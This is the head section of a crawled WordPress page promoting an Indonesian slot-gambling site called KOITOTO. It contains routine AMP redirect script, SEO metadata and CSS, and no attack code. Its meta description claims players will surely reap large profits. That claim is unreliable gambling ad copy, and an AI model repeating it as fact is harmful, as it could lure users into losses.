

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pula-balabalakang/
body_size: 19978
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/forcefactorreviewsnow.com\/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pula-balabalakang\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini Pula! Balabalakang - Forcefactorreviewsnow</title>
	<link rel="canonical" href="https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pula-balabalakang/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini Pula! Balabalakang - Forcefactorreviewsnow" />
	<meta property="og:description" content="Buat Anda yang benar-benar di sini begitu puas dengan permainan slots pastinya tidak ada kelirunya untuk coba main dalam website slots gacor. Dengan Anda masuk dan main di website ini lantas tentu bisa mendapat sangat banyak keuntungan. Dapat itu keuntungan materi dan non materi. Untuk Anda yang hendak masuk di website ini tentunya pula tidak [&hellip;]" />
	<meta property="og:url" content="https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pula-balabalakang/" />
	<meta property="og:site_name" content="Forcefactorreviewsnow" />
	<meta property="article:published_time" content="2023-01-08T13:34:04+00:00" />
	<meta property="og:image" content="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pula-balabalakang/#article","isPartOf":{"@id":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pula-balabalakang/"},"author":{"name":"admin","@id":"https://forcefactorreviewsnow.com/#/schema/person/079f4a5d5490438d2749f800e8d47567"},"headline":"KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini Pula! Balabalakang","datePublished":"2023-01-08T13:34:04+00:00","mainEntityOfPage":{"@id":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pula-balabalakang/"},"wordCount":1956,"commentCount":0,"image":{"@id":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pula-balabalakang/#primaryimage"},"thumbnailUrl":"https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Agen Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pula-balabalakang/","url":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pula-balabalakang/","name":"KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini Pula! Balabalakang - Forcefactorreviewsnow","isPartOf":{"@id":"https://forcefactorreviewsnow.com/#website"},"primaryImageOfPage":{"@id":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pula-balabalakang/#primaryimage"},"image":{"@id":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pula-balabalakang/#primaryimage"},"thumbnailUrl":"https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-08T13:34:04+00:00","author":{"@id":"https://forcefactorreviewsnow.com/#/schema/person/079f4a5d5490438d2749f800e8d47567"},"breadcrumb":{"@id":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pula-balabalakang/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pula-balabalakang/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pula-balabalakang/#primaryimage","url":"https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pula-balabalakang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://forcefactorreviewsnow.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini Pula! Balabalakang"}]},{"@type":"WebSite","@id":"https://forcefactorreviewsnow.com/#website","url":"https://forcefactorreviewsnow.com/","name":"Forcefactorreviewsnow","description":"Mengenal Ragam Permainan di Agen Slot Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://forcefactorreviewsnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://forcefactorreviewsnow.com/#/schema/person/079f4a5d5490438d2749f800e8d47567","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://forcefactorreviewsnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/36ae8b3fe762a7984c218791989bcc4d0867855da48531ff05c6cbb900609839?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/36ae8b3fe762a7984c218791989bcc4d0867855da48531ff05c6cbb900609839?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://forcefactorreviewsnow.com"],"url":"https://forcefactorreviewsnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Forcefactorreviewsnow &raquo; Feed" href="https://forcefactorreviewsnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://forcefactorreviewsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforcefactorreviewsnow.com%2Fkoitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pula-balabalakang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://forcefactorreviewsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforcefactorreviewsnow.com%2Fkoitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pula-balabalakang%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://forcefactorreviewsnow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://forcefactorreviewsnow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://forcefactorreviewsnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='dusky-blog-css' href='https://forcefactorreviewsnow.com/wp-content/themes/dusky-blog/style.css?ver=1.0.4' media='all' />
<style id='dusky-blog-inline-css'>
body,.site-header{background:#33313b;}
:root { --site-title-color: #fdc57b; }
:root { --secondary-color: #9e586b; }
:root { --primary-color: #cabca0; }
:root { --light-color: #f2f2f2; }
:root { --grey-color: #7c8182; }
:root { --dark-color: #33313b; }
:root { --site-identity-font-family: Lora; }
:root { --primary-font: Poppins; }
:root { --secondary-font: Lora; }
:root { --logo-size: 20px; }
:root { --site-identity-font-size: 30px; }
html,body{font-size:16px;}
:root { --font-weight: 400; }
:root { --line-height: 1.7; }
:root { --container-width: 1400px; }
/*# sourceURL=dusky-blog-inline-css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%7CLora' media='all' />
<script src="https://forcefactorreviewsnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://forcefactorreviewsnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://forcefactorreviewsnow.com/wp-json/wp/v2/posts/329" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forcefactorreviewsnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://forcefactorreviewsnow.com/?p=329' />
